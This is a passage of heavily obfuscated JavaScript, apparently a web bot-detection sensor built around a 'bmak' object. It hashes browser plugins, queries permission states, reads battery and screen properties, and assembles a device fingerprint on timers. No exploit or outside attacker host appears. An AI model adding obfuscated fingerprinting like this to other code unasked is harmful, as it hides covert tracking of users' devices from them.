cD()[dX(l9)],'undefined')?cD()[dX(UN)](Wh,J5q):cD()[dX(FN)](AF,kFq)][qf()[H4(EG)].apply(null,[I9,FT,vOq,QCq,jz,xH])](EN()[WS(hH)](jt,EG),Esq);g5[cD()[dX(UN)](Wh,J5q)][qf()[H4(EG)].apply(null,[EG,FT,vOq,QCq,EG,E3])](Q0()[l8(Cs)](DN(sN),BMq,JG,T0q),dhq);g5[pv(typeof cD()[dX(O7)],'undefined')?cD()[dX(UN)].call(null,Wh,J5q):cD()[dX(FN)](P8q,CIq)][KN(typeof qf()[H4(rt)],'undefined')?qf()[H4(UN)].call(null,bX,xEq,hVq,Wt,DN({}),cH):qf()[H4(EG)](J9,FT,vOq,QCq,SH,MX)](sj()[ZD(bX)].call(null,bG,DN(DN(Ev)),f7,fJq,twq),BHq);g5[cD()[dX(UN)](Wh,J5q)][qf()[H4(EG)].call(null,vn,FT,vOq,QCq,jz,Om)](sH()[Ig(BL)].apply(null,[twq,Jf,s1q,MX,bG,I9]),Hcq);g5[cD()[dX(UN)].apply(null,[Wh,J5q])][qf()[H4(EG)](sF,FT,vOq,QCq,DN({}),DN(sN))](Q0()[l8(kEq)].call(null,Wh,nc,K8,HAq),tFq);g5[cD()[dX(UN)](Wh,J5q)][qf()[H4(EG)](CY,FT,vOq,QCq,Dz,D4)](IY()[TL(ACq)].apply(null,[Qqq,DN({}),K5q,Ic]),cZq);if(EZq){g5[cD()[dX(UN)](Wh,J5q)][qf()[H4(EG)].call(null,gn,FT,vOq,QCq,DN(sN),KL)](Q0()[l8(fOq)].apply(null,[cH,MH,Hj,qXq]),Psq);g5[cD()[dX(UN)](Wh,J5q)][qf()[H4(EG)](Ic,FT,vOq,QCq,Zc,NL)](qf()[H4(Qh)].apply(null,[f7,UN,RWq,tF,hY,DN(DN([]))]),L9q);g5[cD()[dX(UN)].call(null,Wh,J5q)][qf()[H4(EG)](p4,FT,vOq,QCq,Et,DN(sN))](IY()[TL(T7)](Ag,Q3,MJq,Lh),Isq);g5[cD()[dX(UN)](Wh,J5q)][qf()[H4(EG)](X7,FT,vOq,QCq,dL,vt)](Q0()[l8(VOq)](FT,Z3,bX,Dx),Kcq);g5[cD()[dX(UN)](Wh,J5q)][qf()[H4(EG)](Jf,FT,vOq,QCq,YN,DN(Ev))](IY()[TL(PUq)](zz,PH,mwq,sN),ZZq);g5[cD()[dX(UN)](Wh,J5q)][qf()[H4(EG)].apply(null,[FN,FT,vOq,QCq,xt,SH])](IY()[TL(SH)](Tg,z7,LF,I9),BZq);}}bbq();KFq=IMq();if(YIq){t5q=jS[hY];mbq(DN([]));}g5[cD()[dX(AR)].call(null,JG,O6)].bmak[EN()[WS(Ag)].apply(null,[sUq,Trq])]=DN([]);bK.pop();};var q7q=function(){bK.push(Wn);if(DN(DN(g5[cD()[dX(AR)](JG,x7q)][PZ()[Ns(HS)](MX,l9,O0)]))&&DN(DN(g5[KN(typeof cD()[dX(hH)],'undefined')?cD()[dX(FN)].apply(null,[nc,pV]):cD()[dX(AR)](JG,x7q)][PZ()[Ns(HS)].apply(null,[MX,DN(DN({})),O0])][sH()[Ig(f7)](Dhq,M4,zZq,Y9,bG,DN(DN({})))]))){Whq();if(pv(g5[cD()[dX(AR)](JG,x7q)][KN(typeof PZ()[Ns(vOq)],Wj('',[][[]]))?PZ()[Ns(Lf)].apply(null,[RQq,D4,CDq]):PZ()[Ns(HS)](MX,Rh,O0)][Q0()[l8(vz)].call(null,Et,KL,mZ,Kv)],undefined)){g5[cD()[dX(AR)](JG,x7q)][PZ()[Ns(HS)](MX,EG,O0)][pv(typeof Q0()[l8(TEq)],Wj([],[][[]]))?Q0()[l8(vz)](mZ,KL,Wh,Kv):Q0()[l8(CD)].call(null,CY,PBq,Rh,K3)]=Whq;}}else{cSq=sH()[Ig(hY)].call(null,grq,KL,L8q,FN,sN,YN);}bK.pop();};var Whq=function(){bK.push(Cz);var l4q=g5[cD()[dX(AR)].apply(null,[JG,PBq])][PZ()[Ns(HS)](MX,zZ,gJ)][sH()[Ig(f7)].apply(null,[Cpq,hY,zZq,Tg,bG,zs])]();if(kz(l4q[cD()[dX(Ev)].call(null,bX,VNq)],Ev)){var L4q=pv(typeof EN()[WS(A7)],Wj([],[][[]]))?EN()[WS(Ev)](OS,COq):EN()[WS(YN)](vQq,jjq);for(var MFq=Ev;KT(MFq,l4q[pv(typeof cD()[dX(MX)],Wj('',[][[]]))?cD()[dX(Ev)].apply(null,[bX,VNq]):cD()[dX(FN)](FBq,xhq)]);MFq++){L4q+=EN()[WS(Ev)].apply(null,[OS,COq])[PZ()[Ns(DV)].call(null,zs,DN(sN),gX)](l4q[MFq][cD()[dX(LIq)](BMq,x7q)],EN()[WS(GP)](rh,fbq))[PZ()[Ns(DV)].call(null,zs,bG,gX)](l4q[MFq][PZ()[Ns(Dwq)](Ev,BY,QLq)]);}Q4q=l4q[cD()[dX(Ev)](bX,VNq)];cSq=pwq(Hh(L4q));}else{cSq=Q0()[l8(UN)].call(null,FT,Lg,gs,Exq);}bK.pop();};var dSq=function(){bK.push(SYq);try{var QFq=bK.length;var FZq=DN({});lhq=tj(Q0()[l8(OZ)](ss,cn,Zc,sx),g5[cD()[dX(AR)](JG,V1)])&&pv(typeof g5[cD()[dX(AR)].apply(null,[JG,V1])][Q0()[l8(OZ)](K8,cn,s7,sx)],pv(typeof Q0()[l8(Cs)],Wj('',[][[]]))?Q0()[l8(pt)](DN(DN(Ev)),Cs,Wf,d1):Q0()[l8(CD)](xt,JG,xF,xUq))?g5[cD()[dX(AR)](JG,V1)][Q0()[l8(OZ)].call(null,xH,cn,Jf,sx)]:NR(jS[T6]);}catch(Bfq){bK.splice(GG(QFq,sN),Infinity,SYq);lhq=NR(sN);}bK.pop();};var Anq=function(){var A7q=[];bK.push(zF);var Ztq=[PZ()[Ns(XQq)](YH,KL,rJ),sj()[ZD(Ic)].apply(null,[FT,s7,Lh,V6,Th]),pv(typeof IY()[TL(S7)],Wj([],[][[]]))?IY()[TL(BMq)](Rn,SH,F0,hY):IY()[TL(MX)].apply(null,[INq,Wf,wz,sN]),cD()[dX(RWq)].apply(null,[QCq,EZ]),EN()[WS(qQq)](Pd,f1),KN(typeof EN()[WS(M4)],'undefined')?EN()[WS(YN)].call(null,gP,xt):EN()[WS(vOq)].call(null,zZ,rL),EN()[WS(PUq)](wg,tD),sH()[Ig(mZ)](pV,D4,xF,KJ,bG,DN(sN)),Q0()[l8(NZ)](z7,Zc,p4,Hd)];try{var DZq=bK.length;var g2q=DN(DN(LI));if(DN(g5[pv(typeof Q0()[l8(zz)],'undefined')?Q0()[l8(Wx)].apply(null,[jz,C6,DN(DN([])),mR]):Q0()[l8(CD)](DN([]),cQq,DN(DN(sN)),Qbq)][IY()[TL(n5q)](Rh,DN(DN({})),Dd,DN(DN(Ev)))])){xsq=Q0()[l8(FT)](sF,pt,Jf,Kd);bK.pop();return;}xsq=IY()[TL(sN)](Cs,CD,kS,Q3);var N0q=function Sxq(J0q,xnq){var Umq;bK.push(WF);return Umq=g5[Q0()[l8(Wx)].apply(null,[KJ,C6,DN(DN(sN)),MQq])][KN(typeof IY()[TL(hH)],Wj([],[][[]]))?IY()[TL(MX)](vOq,D4,BUq,z3):IY()[TL(n5q)].apply(null,[Rh,D4,Jwq,pt])][cD()[dX(CYq)].apply(null,[Wf,fkq])](w9(X1,[pv(typeof EN()[WS(Qh)],Wj([],[][[]]))?EN()[WS(FT)](H9,hV):EN()[WS(YN)](Hwq,lJ),J0q]))[Q0()[l8(X7)](DN([]),XF,xH,t7q)](function(jsq){bK.push(Pzq);switch(jsq[EN()[WS(nc)].call(null,Y9,LF)]){case PZ()[Ns(sUq)](rh,EG,bUq):A7q[xnq]=sN;break;case Q0()[l8(Wrq)](JY,b7,SH,sz):A7q[xnq]=hY;break;case PZ()[Ns(zZ)].apply(null,[GP,DN(DN(sN)),Vmq]):A7q[xnq]=Ev;break;default:A7q[xnq]=jS[sF];}bK.pop();})[IY()[TL(Jf)].call(null,jZ,Lf,MVq,Q3)](function(jHq){bK.push(ZXq);A7q[xnq]=pv(jHq[Q0()[l8(DV)](MX,Yrq,I9,sx)][IY()[TL(tF)].call(null,Wh,Lh,VYq,f7)](IY()[TL(YBq)](PS,SH,ZK,T6)),NR(jS[T6]))?FN:NL;bK.pop();}),bK.pop(),Umq;};var lcq=Ztq[Q0()[l8(Dm)](mZ,tF,bG,vd)](function(d2q,pmq){return N0q(d2q,pmq);});g5[PZ()[Ns(I6)](T6,EG,Md)][cD()[dX(dF)](BY,Lj)](lcq)[Q0()[l8(X7)](p4,XF,l9,Nwq)](function(){bK.push(Ax);xsq=(KN(typeof IY()[TL(I6)],Wj('',[][[]]))?IY()[TL(MX)](Cbq,zs,Q3,v6):IY()[TL(O7)](bX,DN(DN(Ev)),FH,SH))[PZ()[Ns(DV)].apply(null,[zs,T6,LR])](A7q[sH()[Ig(Lg)](RQq,DN(DN(sN)),Ev,cH,UN,Lz)](Ev,hY)[sj()[ZD(NL)](FN,KL,xF,dn,Cwq)](EN()[WS(Ev)].call(null,OS,HC)),PZ()[Ns(Ev)](vH,E3,jG))[PZ()[Ns(DV)](zs,CY,LR)](A7q[hY],PZ()[Ns(Ev)](vH,z7,jG))[PZ()[Ns(DV)](zs,DN(DN(Ev)),LR)](A7q[sH()[Ig(Lg)](RQq,JG,Ev,Ic,UN,BY)](NL)[KN(typeof sj()[ZD(nm)],Wj(EN()[WS(Ev)].call(null,OS,HC),[][[]]))?sj()[ZD(CD)].call(null,JY,bG,v6,kYq,Tx):sj()[ZD(NL)](FN,GK,nm,dn,Cwq)](EN()[WS(Ev)](OS,HC)),IY()[TL(bc)](vn,DN(sN),lwq,cH));bK.pop();});}catch(ksq){bK.splice(GG(DZq,sN),Infinity,zF);xsq=IY()[TL(Ev)].call(null,BMq,DN(DN(sN)),RT,JG);}bK.pop();};var Z4q=function(){bK.push(KF);if(g5[Q0()[l8(Wx)](Tg,C6,PS,dW)][Q0()[l8(T9)](s7,nm,DN(sN),GY)]){g5[Q0()[l8(Wx)].call(null,DN(DN({})),C6,DN(DN(Ev)),dW)][Q0()[l8(T9)].apply(null,[DN(DN(Ev)),nm,JG,GY])][KN(typeof Q0()[l8(LN)],Wj('',[][[]]))?Q0()[l8(CD)].apply(null,[xt,mNq,I9,ZT]):Q0()[l8(C6)].apply(null,[rt,rc,DN(DN(Ev)),nJ])]()[Q0()[l8(X7)](DN(DN(Ev)),XF,DN(DN([])),tWq)](function(zHq){tHq=zHq?sN:Ev;})[IY()[TL(Jf)](jZ,YN,A0,BL)](function(hxq){tHq=Ev;});}bK.pop();};var ccq=function(){return w9.apply(this,[q1,arguments]);};var Mnq=function(){if(DN(f7q)){f7q=DN(DN(PW));}bK.push(RYq);var A2q=j7();var T4q=EN()[WS(Ev)].call(null,OS,KI)[PZ()[Ns(DV)].call(null,zs,E3,JK)](q7(A2q));var w7q=xOq(g5[pv(typeof cD()[dX(bc)],Wj('',[][[]]))?cD()[dX(AR)].call(null,JG,FDq):cD()[dX(FN)](QCq,x4)].bmak[IY()[TL(Qs)].apply(null,[Ad,ZG,gdq,DN(DN(sN))])],hY);var N2q=NR(sN);var Shq=NR(jS[T6]);var gSq=NR(sN);var v9q=NR(jS[T6]);var Lfq=NR(jS[T6]);var Ixq=NR(sN);var VFq=NR(sN);var mZq=NR(sN);try{var mmq=bK.length;var Dfq=DN([]);mZq=g5[sj()[ZD(AR)](AR,gn,Lg,Ff,YWq)](tj(KN(typeof IY()[TL(twq)],Wj([],[][[]]))?IY()[TL(MX)](YQq,cn,qVq,Wf):IY()[TL(Pd)].apply(null,[M4,DN(DN([])),PEq,DN(DN(sN))]),g5[KN(typeof cD()[dX(MH)],Wj([],[][[]]))?cD()[dX(FN)].apply(null,[As,rP]):cD()[dX(AR)](JG,FDq)])||kz(g5[Q0()[l8(Wx)].call(null,X7,C6,l9,SYq)][EN()[WS(I9)].call(null,FT,bw)],jS[hY])||kz(g5[Q0()[l8(Wx)](T6,C6,DN(sN),SYq)][qf()[H4(cx)](z3,pt,NEq,TBq,b8,K8)],jS[hY]));}catch(fsq){bK.splice(GG(mmq,sN),Infinity,RYq);mZq=NR(sN);}try{var Uzq=bK.length;var Bsq=DN({});N2q=g5[cD()[dX(AR)].apply(null,[JG,FDq])][sH()[Ig(DV)](Oc,rh,Jh,l9,AR,DN(DN({})))]?g5[cD()[dX(AR)].apply(null,[JG,FDq])][sH()[Ig(DV)](Oc,bX,Jh,hY,AR,D4)][sH()[Ig(Tg)].call(null,YP,DN({}),Jf,cx,b8,DN(DN({})))]:NR(sN);}catch(lsq){bK.splice(GG(Uzq,sN),Infinity,RYq);N2q=NR(sN);}try{var bcq=bK.length;var f0q=DN(DN(LI));Shq=g5[cD()[dX(AR)](JG,FDq)][sH()[Ig(DV)].call(null,Oc,FN,Jh,b8,AR,dL)]?g5[cD()[dX(AR)](JG,FDq)][sH()[Ig(DV)].call(null,Oc,NL,Jh,GK,AR,DN(DN(sN)))][PZ()[Ns(qQq)](lS,vx,MJ)]:NR(sN);}catch(nnq){bK.splice(GG(bcq,sN),Infinity,RYq);Shq=NR(sN);}try{var THq=bK.length;var Jxq=DN(DN(LI));gSq=g5[cD()[dX(AR)].apply(null,[JG,FDq])][sH()[Ig(DV)](Oc,Q3,Jh,zs,AR,vn)]?g5[cD()[dX(AR)](JG,FDq)][KN(typeof sH()[Ig(YN)],Wj(EN()[WS(Ev)](OS,KI),[][[]]))?sH()[Ig(FN)](Sqq,p4,k8q,T6,R5q,I9):sH()[Ig(DV)](Oc,FN,Jh,nz,AR,f7)][PZ()[Ns(vOq)].apply(null,[dF,I9,BE])]:NR(sN);}catch(Kfq){bK.splice(GG(THq,sN),Infinity,RYq);gSq=NR(sN);}try{var gHq=bK.length;var A4q=DN(PW);v9q=g5[cD()[dX(AR)].call(null,JG,FDq)][sH()[Ig(DV)].call(null,Oc,pt,Jh,PH,AR,cH)]?g5[cD()[dX(AR)].apply(null,[JG,FDq])][sH()[Ig(DV)].call(null,Oc,CY,Jh,pt,AR,zs)][EN()[WS(Yn)](b7,Bj)]:NR(sN);}catch(UFq){bK.splice(GG(gHq,sN),Infinity,RYq);v9q=NR(sN);}try{var AHq=bK.length;var YHq=DN(DN(LI));Lfq=g5[cD()[dX(AR)](JG,FDq)][IY()[TL(Ih)](K8,bX,QKq,CY)]||(g5[cD()[dX(UN)](Wh,Dj)][EN()[WS(HS)].call(null,vn,A0)]&&tj(EN()[WS(Dh)].apply(null,[Yn,Uz]),g5[cD()[dX(UN)](Wh,Dj)][EN()[WS(HS)](vn,A0)])?g5[cD()[dX(UN)](Wh,Dj)][EN()[WS(HS)].call(null,vn,A0)][EN()[WS(Dh)].call(null,Yn,Uz)]:g5[cD()[dX(UN)](Wh,Dj)][pv(typeof IY()[TL(rc)],Wj([],[][[]]))?IY()[TL(GEq)].apply(null,[LIq,UN,pV,EG]):IY()[TL(MX)](Rtq,ZG,Y7,DN({}))]&&tj(EN()[WS(Dh)](Yn,Uz),g5[cD()[dX(UN)](Wh,Dj)][IY()[TL(GEq)](LIq,T6,pV,UZ)])?g5[cD()[dX(UN)](Wh,Dj)][IY()[TL(GEq)](LIq,YN,pV,Rh)][EN()[WS(Dh)].call(null,Yn,Uz)]:NR(jS[T6]));}catch(rHq){bK.splice(GG(AHq,sN),Infinity,RYq);Lfq=NR(sN);}try{var Jcq=bK.length;var Z0q=DN(DN(LI));Ixq=g5[cD()[dX(AR)](JG,FDq)][EN()[WS(LN)](tF,S2)]||(g5[cD()[dX(UN)](Wh,Dj)][EN()[WS(HS)](vn,A0)]&&tj(IY()[TL(rrq)].apply(null,[DV,PH,Fj,UZ]),g5[cD()[dX(UN)].call(null,Wh,Dj)][KN(typeof EN()[WS(Zg)],'undefined')?EN()[WS(YN)].call(null,bG,bQq):EN()[WS(HS)](vn,A0)])?g5[cD()[dX(UN)](Wh,Dj)][EN()[WS(HS)](vn,A0)][IY()[TL(rrq)].call(null,DV,Q3,Fj,Tg)]:g5[cD()[dX(UN)](Wh,Dj)][IY()[TL(GEq)](LIq,Q3,pV,Jf)]&&tj(pv(typeof IY()[TL(Yn)],Wj('',[][[]]))?IY()[TL(rrq)].apply(null,[DV,DN({}),Fj,KJ]):IY()[TL(MX)].apply(null,[frq,Rh,HCq,bX]),g5[cD()[dX(UN)].apply(null,[Wh,Dj])][IY()[TL(GEq)](LIq,hD,pV,PS)])?g5[cD()[dX(UN)].call(null,Wh,Dj)][IY()[TL(GEq)].apply(null,[LIq,Y9,pV,DN(DN(Ev))])][IY()[TL(rrq)](DV,DN(DN(Ev)),Fj,z7)]:NR(sN));}catch(hnq){bK.splice(GG(Jcq,sN),Infinity,RYq);Ixq=NR(sN);}try{var g0q=bK.length;var vnq=DN({});VFq=tj(pv(typeof EN()[WS(Wrq)],'undefined')?EN()[WS(pWq)].apply(null,[cH,vkq]):EN()[WS(YN)].call(null,cl,wH),g5[cD()[dX(AR)](JG,FDq)])&&pv(typeof g5[cD()[dX(AR)](JG,FDq)][pv(typeof EN()[WS(T7)],'undefined')?EN()[WS(pWq)].call(null,cH,vkq):EN()[WS(YN)].apply(null,[Ng,S5q])],pv(typeof Q0()[l8(K8)],Wj([],[][[]]))?Q0()[l8(pt)].call(null,z3,Cs,dL,OKq):Q0()[l8(CD)](cH,YUq,I9,zx))?g5[cD()[dX(AR)].call(null,JG,FDq)][KN(typeof EN()[WS(s7)],Wj('',[][[]]))?EN()[WS(YN)].call(null,zqq,NJq):EN()[WS(pWq)](cH,vkq)]:NR(sN);}catch(Dnq){bK.splice(GG(g0q,sN),Infinity,RYq);VFq=NR(sN);}I2q=g5[pv(typeof IY()[TL(cS)],Wj('',[][[]]))?IY()[TL(UN)](lS,DN(DN(sN)),F8,wg):IY()[TL(MX)].call(null,Wmq,X7,Hj,DN(DN([])))](xOq(g5[pv(typeof cD()[dX(R5q)],Wj('',[][[]]))?cD()[dX(AR)].apply(null,[JG,FDq]):cD()[dX(FN)](qF,jMq)].bmak[IY()[TL(Qs)].call(null,Ad,Q3,gdq,v6)],Gg(Rxq,Rxq)),b8);Dcq=g5[KN(typeof IY()[TL(s7)],'undefined')?IY()[TL(MX)](LOq,gs,l5q,bG):IY()[TL(UN)](lS,hY,F8,bX)](xOq(I2q,vn),b8);var tzq=g5[EN()[WS(hY)].apply(null,[dF,Ll])][Q0()[l8(D7)].apply(null,[X7,GK,YN,HH])]();var d7q=g5[IY()[TL(UN)].call(null,lS,DN(DN(Ev)),F8,z3)](xOq(Gg(tzq,jS[Hj]),hY),b8);var f4q=EN()[WS(Ev)](OS,KI)[PZ()[Ns(DV)](zs,bX,JK)](tzq);f4q=Wj(f4q[pv(typeof sH()[Ig(M4)],'undefined')?sH()[Ig(Lg)].apply(null,[Oc,Wx,Ev,D7,UN,DN(DN(Ev))]):sH()[Ig(FN)](fkq,j9,VQq,YN,xF,bG)](Ev,FT),d7q);Z4q();var Rcq=phq();var s4q=Irq(Rcq,jS[NL]);var Zmq=s4q[jS[hY]];var bSq=s4q[sN];var mfq=s4q[jS[sN]];var csq=s4q[NL];var cmq=g5[cD()[dX(AR)].apply(null,[JG,FDq])][IY()[TL(Qqq)](T6,gs,Hl,DN(sN))]?sN:Ev;var zcq=g5[cD()[dX(AR)](JG,FDq)][IY()[TL(Wh)](pqq,DN(DN(sN)),nd,DN(Ev))]?sN:Ep[PZ()[Ns(Ic)](Dh,DV,tG)]();var c2q=g5[cD()[dX(AR)].call(null,JG,FDq)][pv(typeof IY()[TL(DV)],'undefined')?IY()[TL(DIq)](Dz,I9,gJ,Om):IY()[TL(MX)].apply(null,[k8q,pt,grq,DN(DN(sN))])]?sN:Ev;var CZq=[w9(X1,[qf()[H4(Lh)](PS,hY,Rl,Hj,BL,f7),A2q]),w9(X1,[PZ()[Ns(PUq)](hH,SH,Kl),K1q(YB,[])]),w9(X1,[cD()[dX(LN)](Uf,IBq),Zmq]),w9(X1,[cD()[dX(pWq)].call(null,sF,tN),bSq]),w9(X1,[qf()[H4(b7)](Pd,NL,q8q,r7,Ev,Wh),mfq]),w9(X1,[PZ()[Ns(nc)].apply(null,[cx,Tg,w6]),csq]),w9(X1,[cD()[dX(lS)].apply(null,[Ad,IX]),cmq]),w9(X1,[KN(typeof cD()[dX(vx)],Wj('',[][[]]))?cD()[dX(FN)].apply(null,[cbq,CDq]):cD()[dX(JY)](AR,Uj),zcq]),w9(X1,[cD()[dX(T7)](HS,zN),c2q]),w9(X1,[qf()[H4(xF)](sF,NL,qXq,Gvq,Et,xt),I2q]),w9(X1,[cD()[dX(twq)].apply(null,[n5q,k0]),q9q]),w9(X1,[EN()[WS(lS)](BH,Ndq),N2q]),w9(X1,[sH()[Ig(D7)](YP,ss,l5q,xH,NL,KL),Shq]),w9(X1,[PZ()[Ns(Ht)](jZ,Y9,lk),gSq]),w9(X1,[cD()[dX(ACq)](twq,wY),v9q]),w9(X1,[cD()[dX(Dbq)](LN,Xwq),Ixq]),w9(X1,[PZ()[Ns(LIq)](f7,DN(DN(sN)),hS),Lfq]),w9(X1,[Q0()[l8(RNq)](Qh,Om,ss,bUq),VFq]),w9(X1,[IY()[TL(pqq)].apply(null,[p4,DN(DN(sN)),Bpq,DN(sN)]),Bqq()]),w9(X1,[sj()[ZD(Zc)].call(null,NL,BL,Rh,ldq,Rl),T4q]),w9(X1,[EN()[WS(T7)](Wx,bMq),f4q]),w9(X1,[PZ()[Ns(RWq)].apply(null,[I6,D4,UY]),w7q]),w9(X1,[cD()[dX(BMq)](vH,hV),tHq])];var Gzq=L(CZq,jP);var Xzq;return bK.pop(),Xzq=Gzq,Xzq;};var phq=function(){return v4q.apply(this,[fb,arguments]);};var Tcq=function(){var msq;bK.push(rs);return msq=[w9(X1,[sj()[ZD(p4)](NL,CD,nz,TKq,Pqq),EN()[WS(Ev)].call(null,OS,hJ)]),w9(X1,[KN(typeof PZ()[Ns(X7)],Wj([],[][[]]))?PZ()[Ns(Lf)](Wpq,DV,vSq):PZ()[Ns(pWq)].call(null,QCq,tF,Rd),lhq?lhq[Q0()[l8(PS)].apply(null,[tF,T7,AR,n8])]():EN()[WS(Ev)].call(null,OS,hJ)]),w9(X1,[Q0()[l8(Mrq)](cn,Ag,Pd,YK),cSq||EN()[WS(Ev)].call(null,OS,hJ)])],bK.pop(),msq;};var vmq=function(){bK.push(F7q);if(NZq&&DN(NZq[EN()[WS(wz)](z3,vN)])){NZq=g5[KN(typeof Q0()[l8(tF)],Wj('',[][[]]))?Q0()[l8(CD)].apply(null,[GK,RUq,dL,x7]):Q0()[l8(jz)](xF,KJ,vn,U7)][IY()[TL(b8)].apply(null,[SH,Tg,YMq,ZG])](NZq,lm(),w9(X1,[EN()[WS(wz)](z3,vN),DN(LI)]));}bK.pop();};var Knq=function(){hFq=DN(DN([]));bK.push(MK);var h4q=nv();Hfq=g5[PZ()[Ns(CY)].apply(null,[gn,dL,w0])](function(){Cmq=RBq();bK.push(HQq);NHq=K1q(FI,[]);Afq=vMq();jSq=g5[KN(typeof PZ()[Ns(Et)],Wj('',[][[]]))?PZ()[Ns(Lf)].apply(null,[lf,gs,HBq]):PZ()[Ns(CY)](gn,DN(DN(sN)),Mj)](function Lzq(){bK.push(WF);var Ehq;return Ehq=DWq()[IY()[TL(JG)](jt,wg,Pwq,Lf)](function DHq(W4q){bK.push(f1q);while(sN)switch(W4q[qf()[H4(YN)].call(null,DV,FN,Gl,k7,Lg,bG)]=W4q[cD()[dX(Jf)].call(null,wg,hX)]){case Ev:Y0q=Kn(IB,[]);fZq=K1q(tA,[]);Azq=EN()[WS(Ev)](OS,fX)[PZ()[Ns(DV)](zs,AR,WL)](TOq(),PZ()[Ns(PS)].call(null,Zc,M4,rD))[PZ()[Ns(DV)].call(null,zs,bG,WL)](Q4q);wnq=zIq();YSq=Kn(FI,[]);Nsq=Kqq();ltq=CMq();pZq=ll();W4q[cD()[dX(Jf)](wg,hX)]=b8;{var Ksq;return Ksq=DWq()[Q0()[l8(z7)](DN({}),gs,DN(DN(sN)),dK)](rl()),bK.pop(),Ksq;}case b8:YFq=W4q[Q0()[l8(vt)](Tg,bG,v6,rD)];bzq=g5[PZ()[Ns(CY)].call(null,gn,ZG,Xv)](function(){bFq=K1q(UC,[]);YZq=bqq();wSq=Kn(TE,[]);Ffq=K1q(qA,[]);bK.push(j9);B7q=g5[PZ()[Ns(CY)].apply(null,[gn,Pd,WYq])](function wZq(){var Ohq;var jhq;bK.push(rCq);return jhq=DWq()[KN(typeof IY()[TL(GEq)],Wj('',[][[]]))?IY()[TL(MX)](h2q,GK,JGq,Tg):IY()[TL(JG)](jt,Cz,Bn,cn)](function Hsq(Pnq){bK.push(lJ);while(sN)switch(Pnq[qf()[H4(YN)].call(null,vx,FN,dYq,k7,NL,DN(DN(Ev)))]=Pnq[cD()[dX(Jf)].apply(null,[wg,rJ])]){case Ev:if(scq){Pnq[cD()[dX(Jf)].apply(null,[wg,rJ])]=NL;break;}Pnq[cD()[dX(Jf)](wg,rJ)]=NL;{var PFq;return PFq=DWq()[Q0()[l8(z7)].apply(null,[hY,gs,FT,WT])](OWq()),bK.pop(),PFq;}case NL:Ohq=nv();dcq=GG(Ohq,h4q);if(YIq){t5q=b8;mbq(DN(DN(LI)));}Rfq=DN(PW);case CD:case PZ()[Ns(JG)](XF,DN([]),cWq):{var QSq;return QSq=Pnq[pv(typeof EN()[WS(Qh)],Wj([],[][[]]))?EN()[WS(I6)].apply(null,[l9,DJ]):EN()[WS(YN)](Tg,qEq)](),bK.pop(),QSq;}}bK.pop();},null,null,null,g5[KN(typeof PZ()[Ns(jZ)],Wj([],[][[]]))?PZ()[Ns(Lf)].apply(null,[wfq,v6,VDq]):PZ()[Ns(I6)].apply(null,[T6,sN,fL])]),bK.pop(),jhq;},Ev);Rfq=DN(DN({}));bK.pop();Zhq=DN(PW);},Ev);Zhq=DN(DN(PW));xfq=DN(PW);case YN:case KN(typeof PZ()[Ns(Tg)],'undefined')?PZ()[Ns(Lf)](vQq,xZ,BH):PZ()[Ns(JG)].call(null,XF,cn,jg):{var zmq;return zmq=W4q[EN()[WS(I6)](l9,pT)](),bK.pop(),zmq;}}bK.pop();},null,null,null,g5[PZ()[Ns(I6)].call(null,T6,FN,JL)]),bK.pop(),Ehq;},Ev);xfq=DN(DN(PW));bK.pop();Usq=DN({});},Ev);bK.pop();Usq=DN(DN({}));};var d4q=function(){bK.push(Zsq);var OSq=WH();var b2q=OSq[jS[hY]];var Czq=OSq[Ep[KN(typeof qf()[H4(AR)],'undefined')?qf()[H4(UN)].apply(null,[p4,SF,CY,Wn,DV,l9]):qf()[H4(BY)].apply(null,[rt,NL,Ch,t9,DN(sN),DN({})])]()];if(DN(Hrq)&&(kz(b2q,NR(sN))||kz(Jsq,FT))){gnq();Hrq=DN(DN([]));}if(KN(Czq,NR(sN))||KT(tfq,Czq)||R2q){R2q=DN(DN(LI));var rmq;return bK.pop(),rmq=DN(DN([])),rmq;}var Dmq;return bK.pop(),Dmq=DN(PW),Dmq;};var JNq=function(DSq,vtq){bK.push(L0q);var ssq=kz(arguments[cD()[dX(Ev)](bX,Yh)],jS[sN])&&pv(arguments[jS[sN]],undefined)?arguments[hY]:DN({});tfq++;Hrq=DN([]);FMq();if(KN(vtq,DN(DN([])))){mMq[EN()[WS(nz)](QCq,NF)]=DN({});var Fzq=DN({});var Ugq=DSq[KN(typeof sj()[ZD(KJ)],Wj([],[][[]]))?sj()[ZD(CD)](Q9,UZ,MX,HCq,Iwq):sj()[ZD(KL)].apply(null,[AR,DN(DN([])),mZ,cEq,Htq])];var NFq=DSq[IY()[TL(fOq)](Yn,JY,zqq,E3)];var Gxq;if(pv(NFq,undefined)&&kz(NFq[cD()[dX(Ev)](bX,Yh)],Ev)){try{var Qgq=bK.length;var lmq=DN({});Gxq=g5[EN()[WS(tF)](YBq,ZWq)][IY()[TL(MH)].apply(null,[UN,BY,NWq,JG])](NFq);}catch(rzq){bK.splice(GG(Qgq,sN),Infinity,L0q);}}if(pv(Ugq,undefined)&&KN(Ugq,s1q)&&pv(Gxq,undefined)&&Gxq[Q0()[l8(Frq)].apply(null,[Wx,hY,DN(DN(Ev)),q8q])]&&KN(Gxq[Q0()[l8(Frq)].apply(null,[cn,hY,zZ,q8q])],DN(DN(PW)))){Fzq=DN(DN([]));mMq[qf()[H4(sF)].call(null,ss,YN,kkq,mz,DN({}),tF)]=Ev;var G7q=FUq(Xz(d7));var Cxq=g5[KN(typeof IY()[TL(rh)],Wj('',[][[]]))?IY()[TL(MX)](Exq,J9,khq,Lf):IY()[TL(UN)].call(null,lS,DN(DN({})),FJ,BL)](xOq(nv(),Trq),b8);mMq[Q0()[l8(xF)].apply(null,[f7,Wx,AR,AJq])]=Cxq;if(pv(G7q,undefined)&&DN(g5[sH()[Ig(pt)](ql,gn,nm,Rh,UN,Tg)](G7q))&&kz(G7q,Ev)){if(kz(Cxq,Ev)&&kz(G7q,Cxq)){mMq[IY()[TL(Zc)](xUq,JY,RZ,cH)]=g5[cD()[dX(AR)].apply(null,[JG,qTq])][PZ()[Ns(CY)](gn,DN({}),Fwq)](function(){Vqq();},Gg(GG(G7q,Cxq),Trq));}else{mMq[pv(typeof IY()[TL(xZ)],Wj('',[][[]]))?IY()[TL(Zc)].call(null,xUq,vx,RZ,DN([])):IY()[TL(MX)](NZ,Ev,vOq,rt)]=g5[cD()[dX(AR)](JG,qTq)][PZ()[Ns(CY)](gn,ZG,Fwq)](function(){Vqq();},Gg(EIq,Trq));}}else{mMq[IY()[TL(Zc)].call(null,xUq,Hj,RZ,K8)]=g5[pv(typeof 